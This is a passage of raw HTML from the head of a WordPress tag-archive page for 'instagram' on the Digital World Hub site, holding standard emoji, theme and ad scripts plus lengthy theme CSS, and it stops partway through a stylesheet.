

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tag/instagram/
body_size: 20298
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>instagram | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; instagram Tag Feed" href="https://digitalworldhub.com/tag/instagram/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/tags/600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a74e740b69","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"a74e740b69","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="279d884825";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
